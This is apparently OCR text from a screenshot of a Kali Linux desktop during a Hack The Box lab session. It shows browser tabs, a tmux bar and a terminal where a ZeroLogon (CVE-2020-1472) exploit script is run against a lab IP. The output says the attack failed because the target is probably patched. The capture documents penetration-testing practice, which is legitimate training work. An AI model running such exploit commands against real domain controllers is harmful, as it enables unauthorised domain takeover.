 Burp Suite Community E... [Hack The Box :: Machin... GitHub - dirkjanm/CVE-... kali@kali: ~/Documents... 10.11.1.21-SV-FILE01 - ...
kali@kali: ~/Documents/HTB/10.10.10.116-CONCEAL
kali@kali:/opt/CVE-2020-1472$ python3 cve-2020-1472-exploit.py king 10.0.0.10
Performing authentication attempts...
Attack failed. Target is probably patched.
kali@kali:/opt/CVE-2020-1472$
[htb-0] 0:VPN 1:nmap- 2:bash*Z
Microsoft Corporation Parent name: Microsoft Windows
Support link: http://support.microsoft.com/?kbid=4565349